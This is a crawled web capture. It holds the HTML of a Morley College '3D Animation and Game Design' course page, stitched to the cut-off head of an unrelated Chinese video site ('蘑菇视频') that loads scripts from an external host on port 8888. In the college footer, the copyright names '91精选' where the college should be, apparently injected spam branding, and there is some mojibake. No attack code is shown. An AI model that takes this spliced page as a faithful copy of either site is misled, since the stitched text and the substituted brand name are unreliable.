                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 90 90" xml:space="preserve">
                  <defs>
                  </defs>
                  <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="scale(1 1)">
                    <path d="M 72.975 58.994 H 31.855 c -1.539 0 -2.897 -1.005 -3.347 -2.477 L 15.199 13.006 H 3.5 c -1.933 0 -3.5 -1.567 -3.5 -3.5 s 1.567 -3.5 3.5 -3.5 h 14.289 c 1.539 0 2.897 1.005 3.347 2.476 l 13.309 43.512 h 36.204 l 10.585 -25.191 H 45 c -1.933 0 -3.5 -1.567 -3.5 -3.5 s 1.567 -3.5 3.5 -3.5 h 41.5 c 1.172 0 2.267 0.587 2.915 1.563 s 0.766 2.212 0.312 3.293 L 76.201 56.85 C 75.655 58.149 74.384 58.994 72.975 58.994 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                    <circle cx="28.88" cy="74.33" r="6.16" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/>
                    <circle cx="74.59" cy="74.33" r="6.16" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/>
                  </g>
                  </svg>
        
                          </a>
                  </label>
						</div>

					</div>
				</div>
			</div>
		</header>

					<div class="breadcrumbs  has_image">
				<div class="container">
					<div class="columns is-marginless">
						<div class="column is-7 is-paddingless breadcrumb is-hidden-touch">
							<nav aria-label="Breadcrumb" class="crumbs"><span><span><a href="/">Subject Areas</a></span> <img class="is-inline-block" width="6" src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chevron-right-white.svg" /> <span class="breadcrumb_last" aria-current="page">3D Animation and Game Design</span></span></nav>						</div>

													<div class="column is-3 is-offset-9-tablet its-menu is-paddingless">
								<div id="children-menu">
									<input class="hidden aria-expand" aria-label="Check box to enter menu" data-expand="main-its" tabindex="0" type="checkbox" name="toggle-children-menu" id="toggle-children-menu" />
									<ul class="outer-ul">
										<li class="menu-open">
											<label for="toggle-children-menu" class="mobile-toggle"><span class="hidden">Toggle its menu</span></label>
											<!-- <ul class="inner-list">
												<li>
													<label class="menu-toggle is-inline-block is-uppercase" for="toggle-children-menu" id="its-toggle">
														In this section														<svg width="8" style="height:16px;" aria-hidden="true" aria-labelledby="its-svg-title its-svg-description" focusable="false" role="img" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
															<title id="its-svg-title">Toggle the in this section menu</title>
															<desc id="its-svg-description">Chevron icon svg</desc>
															<path d="m240.97 130.52 194.34 194.34c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901 0.04l-154.75-154.02-154.74 154.02c-9.379 9.335-24.544 9.317-33.901-0.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941l194.34-194.34c9.372-9.373 24.568-9.373 33.941-1e-3z" fill="rgba(38, 42, 43, 1)"/>
														</svg>
 
                              													</label>
													<ul class="menu" id="main-its" aria-expanded="false">
														<li class="no-children top-level-parent is-family-black ">
				<a href="/courses/subject-areas/">Subject Areas</a><li class="no-children"><a tabindex="0" class="is-current-page" title="Navigate to 3D Animation and Game Design" href="/courses/subject-areas/3d-animation-and-game-design/">3D Animation and Game Design</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Applied Sciences" href="/courses/subject-areas/applied-sciences/">Applied Sciences</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Broadcast" href="/courses/subject-areas/broadcast/">Broadcast</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Business, Enterprise and Finance" href="/courses/subject-areas/business-enterprise-and-finance/">Business, Enterprise and Finance</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Business, Finance and Accounting" href="/courses/subject-areas/business-finance-accounting/">Business, Finance and Accounting</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Community Learning" href="/courses/subject-areas/community-learning/">Community Learning</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Counselling" href="/courses/subject-areas/counselling/">Counselling</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Dance" href="/courses/subject-areas/dance/">Dance</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Design, Digital Media and Photography" href="/courses/subject-areas/design/">Design, Digital Media and Photography</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Digital Media" href="/courses/subject-areas/digital-media/">Digital Media</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Dramatic Arts" href="/courses/subject-areas/dramatic-arts/">Dramatic Arts</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Education" href="/courses/subject-areas/education/">Education</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Education and Social Care" href="/courses/subject-areas/social-care-and-public-services/">Education and Social Care</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to ESOL, Maths, English and Digital Skills" href="/courses/subject-areas/esol-maths-english-and-digital-skills/">ESOL, Maths, English and Digital Skills</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Esports" href="/courses/subject-areas/esports/">Esports</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Fashion, Millinery and Textiles" href="/courses/subject-areas/fashion-millinery-textiles/">Fashion, Millinery and Textiles</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Graphic Design" href="/courses/subject-areas/graphic-design/">Graphic Design</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Health and Wellbeing" href="/courses/subject-areas/health-and-wellbeing/">Health and Wellbeing</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Humanities, Law and Social Sciences" href="/courses/subject-areas/humanities-law-social-sciences/">Humanities, Law and Social Sciences</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to IT and Computing" href="/courses/subject-areas/it-and-computing/">IT and Computing</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Languages" href="/courses/subject-areas/languages/">Languages</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Media, Radio and Esports" href="/courses/subject-areas/media/">Media, Radio and Esports</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Music" href="/courses/subject-areas/music/">Music</a></li><li class="no-children"><a tabindex="0" class="" title="Navigate to Visual Arts" href="/courses/subject-areas/visual-arts/">Visual Arts</a></li>													</ul>
												</li>
											</ul> -->
										</li>
									</ul>
								</div>
							</div>
											</div>
				</div>
			</div>
		
        <style>
.cart-icon {
    position: relative;
}

.cart-count {
    background-color: #44c9bf;
    color: white;
    border-radius: 50%;
    font-size: 12px;
    padding: 2px 6px;
    position: absolute;
    top: 5px;
    width:20px;
    height: 20px;
    text-align:center;
    font-weight:bold;
    right: -10px;
}

</style>

	<main id="main">

<div id="page_header" data-background="/courses/wp-content/uploads/sites/90/2020/10/The-Morley-Graphic-Design-Course-Level-3-513A2841-1920x1080.jpg" class="header lazy-background header--basic align-bottom has-dropshadow has-background-green  has_background_image ">
	<div class="container outer-container is-flex is-vcentered has-text-centered ">

					<small class="is-6 has-text-weight-thin is-uppercase">Courses</small>
		
					<h2>3D Animation and Game Design</h2>
		
		
	</div>

	</div>

<div class="">
			<div class="subject--featured-courses has-text-centered is-section">
			<div class="container">
				<header>
					<h2 class="repeat-header is-4--mobile" data-text="Featured Courses" class="is-1 heading">Featured Courses</h2>
				</header>

				<div class="is-section carousel" aria-label="Gallery">
					<div class="subject--featured-grid carousel__viewport grid">
											</div>

					<aside class="carousel__navigation is-hidden-tablet">
						<ol class="carousel__navigation-list">
							<li class="carousel__navigation-item">
										<a href="#course__slide1" title="Go to slide 1" class="carousel__navigation-button">
											<img class="is-hidden-tablet lazy" src="[data-uri]" data-src="/courses/wp-content/themes/mcf-courses/resources/dist/img/icons/circle.svg" alt="Black dot icon" title="Go to slide 1" />
										</a>
									</li>						</ol>
					</aside>

									</div>
			</div>
		</div>
	
	<div class="single-post--section is-section container--padded container has-background-white has-dropshadow">
		<div class="single-post--body content">
			<p class="">With 3D computer modelling and animation software being increasingly used professionally across a range of media, now is the time to learn how to create your own. Computer-Generated Imagery (CGI) can be seen across film, television and games as well as having an important role to play in product design.</p><p class="">Depending on your level of experience and interest, choose the Game Design and 3D Animation course most suitable for your needs to provide you with the skills and knowledge needed to successfully progress in the creative industries. For beginners, our 3D computer modelling course will benefit and expand the repertoire of anyone involved in visual arts and design.</p>		</div>
	</div>

	
</div>

		</main>
				<style>
			.footer--sponsers a > .article{
				margin: 0 20px;
			}
		</style>
			<div class="footer--sponsors">
				<div class="container">
					<div class="is-flex is-hcentered is-vcentered">
						<a href="#"><div class="faux-link__element article" style="margin: 0 20px;">
										<img src="/courses/wp-content/uploads/sites/89/2021/06/MayorOfLondon-Logo-small.png" alt="Supported by Mayor of London" alt="MayorOfLondon-Logo-small" />
									</div></a><a href="#"><div class="faux-link__element article" style="margin: 0 20px;">
										<img src="/courses/wp-content/uploads/sites/89/2021/02/Lambeth-Logo-300x200.jpg" alt="Lambeth logo" alt="Lambeth-Logo" />
									</div></a><a href="#"><div class="faux-link__element article" style="margin: 0 20px;">
										<img src="/courses/wp-content/uploads/sites/89/2024/01/Ofsted-Good-.png" alt="Ofsted Good provider" alt="Ofsted Good" />
									</div></a><a href="#"><div class="faux-link__element article" style="margin: 0 20px;">
										<img src="/courses/wp-content/uploads/sites/89/2023/06/Matrix.png" alt="Matrix quality mark" alt="Matrix" />
									</div></a><a href="#"><div class="faux-link__element article" style="margin: 0 20px;">
										<img src="/courses/wp-content/uploads/sites/89/2023/09/TEF-Gold.png" alt="TEF Gold logo" alt="TEF Gold" />
									</div></a>					</div>
				</div>
			</div>
				<footer id="footer" class="footer is-cv has-black-darker-background-color">
			<div class="footer--navigation">
				<div class="container">
					<div class="columns">
						<div class="column is-2">
							<a href="/">
								<img class="lazy david logo-footer" src="/courses/wp-content/uploads/sites/89/2022/09/footer-logo-morley.png" alt="Morley Collegem London logo" title="Navigate to the Morley homepage" />
							</a>
							<div class="has-text-white is-size-7 ph-no">
															</div>
						</div>
						<div class="column is-2">
							<h3 class="is-6 has-text-white">About</h3>
							<nav class="footer--menu" aria-label="Footer menu">
								<ul id="menu-footer-menu-one" class="has-text-weight-light is-hcentered is-flex"><li id="menu-item-23703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23703 depth-0 marginless"><a href="/contact/">Contact Us</a></li>
<li id="menu-item-23705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23705 depth-0 marginless"><a href="/venue-hire">Venue Hire</a></li>
<li id="menu-item-23706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23706 depth-0 marginless"><a href="/about/our-staff/work-for-us/">Work for us</a></li>
<li id="menu-item-23763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23763 depth-0 marginless"><a href="/about/our-policies/website-accessibility-statement/">Accessibility</a></li>
<li id="menu-item-37386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37386 depth-0 marginless"><a href="/privacy-notice/">Privacy Notice</a></li>
<li id="menu-item-43342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342 depth-0 marginless"><a href="/sign-up-here-to-our-friends-of-morley-newsletter/">Sign up to our newsletter</a></li>
</ul>							</nav>
						</div>
						<div class="column is-2">
							<h3 class="is-6 has-text-white">Helpful Links</h3>
							<nav class="footer--menu" aria-label="Footer menu">
								<ul id="menu-footer-menu-two" class="has-text-weight-light is-hcentered is-flex"><li id="menu-item-23694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23694 depth-0 marginless"><a href="/about/our-policies/">Legal</a></li>
<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 depth-0 marginless"></li>
<li id="menu-item-42215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42215 depth-0 marginless"><a href="/higher-education/harassment-and-sexual-misconduct/">Harassment and sexual misconduct聽</a></li>
</ul>							</nav>
						</div>
						<div class="column">
							<address class="has-text-white is-size-7"><p><strong>North Kensington Centre</strong></p>
<p>Wornington Road London W10 5QQ</p>
<p>&nbsp;</p>
<p><strong>Chelsea Centre</strong></p>
<p>Hortensia Road London SW10 0QS</p>
<p>&nbsp;</p>
<p><strong>Waterloo Centre</strong></p>
<p>61 Westminster Bridge Road London SE1 7HT</p>
</address>
						</div>
						<div class="column">
							<div class="has-text-white">
								<p class="is-size-7 is-marginless copyright">Copyright 2026 91精选.
91精选 is a trading name of Morley College Limited, a company limited by guarantee in England and Wales no 2829836. Registered charity no 1023523 
Registered Business Address: 61 Westminster Bridge Rd, London, SE1 7HT
</p>
							</div>
															<ul class="is-flex is-vcentered footer--social-updated">
									<li></li><li></li><li></li><li></li>								</ul>
													</div>
					</div>
				</div>
			</div>
		</footer>

		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/courses\/*"},{"not":{"href_matches":["\/courses\/wp-*.php","\/courses\/wp-admin\/*","\/courses\/wp-content\/uploads\/sites\/90\/*","\/courses\/wp-content\/*","\/courses\/wp-content\/plugins\/*","\/courses\/wp-content\/themes\/mcf-courses\/*","\/courses\/wp-content\/themes\/morley-college--parent\/*","\/courses\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   	<style>
		.wc_payment_methods.payment_methods{
			display: block; 
		}
		.payment_method_stripe>label {
			display: block; 
		}
	</style>
	<script>
		jQuery(document).ready(function($) {
			jQuery(document).on('blur', '.asp_w input[type=search]', function() {    
				let search_key = jQuery(this).val();
				jQuery('#course_search').val(search_key);
			});
		});
	</script>
			<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1194242821891702&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='/courses/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.2' type='text/css' media='all' />
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    CRISP_RUNTIME_CONFIG = {
      locale : 'en-gb'
    };
    CRISP_WEBSITE_ID = '1a0f4f4d-ded9-4062-9107-df2dcda72fba';
/* ]]> */
</script>

<script type="text/javascript" id="jquery.wp-smartcrop-js-extra">
/* <![CDATA[ */
var wpsmartcrop_options = {"focus_mode":"power-lines"};
/* ]]> */
</script>
<script type="text/javascript" src="/courses/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.10" id="jquery.wp-smartcrop-js"></script>
<script type="text/javascript" src="/courses/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/courses\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/courses\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/courses\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/courses\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"6f99c35612"};
/* ]]> */
</script>
<script type="text/javascript" src="/courses/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="child-scripts-js-extra">
/* <![CDATA[ */
var data = {"ajaxurl":"https:\/\/www.morleycollege.ac.uk\/courses\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.morleycollege.ac.uk\/courses","register_url":"https:\/\/www.morleycollege.ac.uk\/courses\/register\/","checkout_url":"https:\/\/www.morleycollege.ac.uk\/courses\/checkout\/","cart_count":"0"};
/* ]]> */
</script>
<script src="/courses/wp-content/themes/mcf-courses/resources/dist/js/main.min.js?ver=1.1.2" defer="defer" async="async" type="text/javascript"></script>
<script type="text/javascript" src="/courses/wp-content/themes/mcf-courses/resources/dist/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry-scripts-js"></script>

<script type="text/javascript" src="/courses/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.morleycollege.ac.uk\/courses\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="/courses/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="/courses/wp-content/themes/morley-college--parent/resources/dist/js/swiper.min.js?ver=1.4.0" id="swiper-js-js"></script>
<script type="text/javascript" src="/courses/wp-content/themes/morley-college--parent/resources/dist/js/main.min.js?ver=1.4.0" id="parent-scripts-js"></script>
<script type="text/javascript" data-gtm-ecommerce-woo-scripts>window.dataLayer = window.dataLayer || [];(function(dataLayer, jQuery) {
var gtm_ecommerce_woo_items_by_product_id = [];
jQuery(document).on('click', '.remove', function(ev) {
    var product_id = jQuery(ev.currentTarget).attr('data-product_id');
    var item = gtm_ecommerce_woo_items_by_product_id[product_id];
    item.quantity = 1;
    dataLayer.push({
      'event': 'remove_from_cart',
      'ecommerce': {
        'value': item.price,
        'items': [item]
      }
    });
});

jQuery(document).on('submit', '.woocommerce-cart-form', function(ev) {
	jQuery('input[name$="[qty]"]', ev.currentTarget).each(function(i, el) {
		var previousValue = el.defaultValue || 0;
		var currentValue = el.value || 0;
		var diff = currentValue - previousValue;

		if (diff < 0) {
			var quantity = Math.abs(diff);
			var product_id =jQuery(el).parents('.cart_item').find('[data-product_id]').attr('data-product_id');
			var item = gtm_ecommerce_woo_items_by_product_id[product_id];
			item.quantity = quantity;
		    dataLayer.push({
		      'event': 'remove_from_cart',
		      'ecommerce': {
		        'value': (item.price * quantity),
		        'items': [item]
		      }
		    });
		}
	});
});
})(dataLayer, jQuery);</script>

		<script>
			document.addEventListener("DOMContentLoaded",function(){let e=[].slice.call(document.getElementsByClassName("lazy")),t=[].slice.call(document.getElementsByClassName("lazy-background")),n=!1;var o=function(e){var t=e.getBoundingClientRect();return t.top>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)||t.bottom>=-100&&t.top<=(window.innerHeight||document.documentElement.clientHeight)};const i=function(){if(!1===n){if(n=!0,e.length>0)for(let t=0;t<e.length;t++){let n=e[t];if("none"!==getComputedStyle(n).display&&o(n)){const o=n.dataset.src;o&&""!==o&&(n.src=o),e.splice(t,1),t--}}if(t.length>0)for(let e=0;e<t.length;e++){let n=t[e];if(o(n)){const o=n.getAttribute("data-background");o&&""!==o&&(n.style.backgroundImage="url( "+o+" )"),t.splice(e,1),e--}}0===t.length&&0===e.length&&(document.removeEventListener("scroll",i),window.removeEventListener("resize",i),window.removeEventListener("orientationchange",i)),n=!1}};document.addEventListener("scroll",i),window.addEventListener("resize",i),window.addEventListener("orientationchange",i),i(),document.getElementById("toggle-mobile-menu").addEventListener("change",function(e){this.checked?document.body.classList.add("is-fixed"):document.body.classList.remove("is-fixed")})});
		</script>

	<script type='text/javascript' id='asp-e1f1782a-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.morleycollege.ac.uk\/courses\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.morleycollege.ac.uk\/courses\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.morleycollege.ac.uk\/courses\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.morleycollege.ac.uk\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "iHyjFD", version: 5062, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/var\/www\/html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/www.morleycollege.ac.uk\/courses\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/var\/www\/html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/www.morleycollege.ac.uk\/courses\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/var\/www\/html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","src":"https:\/\/www.morleycollege.ac.uk\/courses\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/var\/www\/html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/www.morleycollege.ac.uk\/courses\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/var\/www\/html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/www.morleycollege.ac.uk\/courses\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/var\/www\/html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/www.morleycollege.ac.uk\/courses\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-live"]}], script_async_load: false, font_url: "https:\/\/www.morleycollege.ac.uk\/courses\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='/courses/wp-content/cache/asp/asp-e1f1782a.js' id='asp-e1f1782a-js'></script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://20260117.mgsp1.today/?channel_code=mogugugejingxiang
body_size: 2251
content:
<!doctype html><html lang="zh-cn"><head><base target="_blank"/><meta charset="utf-8"><meta http-equiv="pragma" content="no-cache"><meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate"><meta http-equiv="expires" content="0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#0D0D0D"><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-touch-fullscreen" content="yes"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0,maximum-scale=1,minimum-scale=1,viewport-fit=cover"/><!--[if IE]><link rel="icon" href="https://js.mgfffd.com:8888/mogujs/favicon.ico"/><![endif]--><link rel="shortcut icon" type="image/x-icon" href="https://js.mgfffd.com:8888/mogujs/favicon.ico"/><title>蘑菇视频</title><style>.title{
    font-size:22px;
    font-weight:700;
    line-height:1;
    margin-bottom:8px;
    display:flex;
    align-items:center;
    gap:12px;
  }



  .subtitle{
    color:#fff;
    margin-bottom:18px;
    font-size:14px;
  }

  /* progress bar with shimmering highlight */
  .progress{
    height:10px;
    background: linear-gradient(90deg, rgba(255,255,255,0.03), rgba(255,255,255,0.02));
    border-radius:999px;
    overflow:hidden;
    position:relative;
    border:1px solid rgba(255,255,255,0.02);
  }

  .progress .fill{
    height:100%;
    width:30%;
    background:linear-gradient(90deg,#2dd4bf,#60a5fa);
    border-radius:999px;
    transform-origin:left center;
    animation: grow 3.6s cubic-bezier(.2,.9,.3,.95) infinite;
    position:relative;
    box-shadow: 0 8px 28px rgba(45,212,191,0.12);
  }

  .progress .fill::after{
    content:'';
    position:absolute;top:0;left:0;
    width:40%;height:100%;
    background: linear-gradient(90deg, rgba(255,255,255,0.5), rgba(255,255,255,0.06));
    transform:translateX(-120%);
    animation: shimmer 1.8s linear infinite;
  }

  @keyframes grow{
    0%{width:6%}
    40%{width:46%}
    70%{width:60%}
    90%{width:80%}
    100%{width:40%}
  }
  @keyframes shimmer{
    to{transform:translateX(320%)}
  }

  /* small helpful tip */
  .tip{
    margin-top:12px;
    font-size:12px;
    color:#fff;
    text-align: center;
    display:flex;
    justify-content: center;
    gap:10px;
    align-items:center;
  }
  .dot-indicator{
    width:8px;height:8px;border-radius:50%;
    background: linear-gradient(180deg,#2dd4bf,#60a5fa);
    box-shadow:0 6px 14px rgba(96,165,250,0.08);
  }

  /* responsive */
  @media (max-width:520px){
    .card{flex-direction:column;align-items:center;padding:20px}
    .visual{margin-bottom:8px}
    .title{justify-content:center}
    .meta{text-align:center}
  }
  .app-loading-box {
        display: inline-block;
        z-index: 99999;
        margin: 0 auto;
        padding: 0;
        width: 100%;
        padding-top: 300px;
        background-color: black;
        height: 100vh;
        text-align: center;
        position: relative;
        text-align: center;
      }</style><script>var device_info = 'h5';</script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/chunk-vant-vendor.454118c5.js"></script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/chunk-xgplayer-vendor.77455016.js"></script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/chunk-vendors.534ef289.js"></script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/chunk-common.291230a7.js"></script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/index.a87ba593.js"></script><link href="https://js.mgfffd.com:8888/mogujs/css/chunk-vant-vendor.825ff86c.css" rel="stylesheet"><link href="https://js.mgfffd.com:8888/mogujs/css/chunk-xgplayer-vendor.c41140f2.css" rel="stylesheet"><link href="https://js.mgfffd.com:8888/mogujs/css/chunk-common.57f53791.css" rel="stylesheet"><link rel="icon" type="image/svg+xml" href="https://js.mgfffd.com:8888/mogujs/img/icons/favicon.svg"><link rel="icon" type="image/png" sizes="32x32" href="https://js.mgfffd.com:8888/mogujs/img/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://js.mgfffd.com:8888/mogujs/img/icons/favicon-16x16.png"><link rel="manifest" href="https://js.mgfffd.com:8888/mogujs/manifest.json"><meta name="theme-color" content="#4DBA87"><meta name="apple-mobile-web-app-capable" content="no"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="apple-mobile-web-app-title" content="mogutv"><link rel="apple-touch-icon" href="https://js.mgfffd.com:8888/mogujs/img/icons/apple-touch-icon-152x152.png"><link rel="mask-icon" 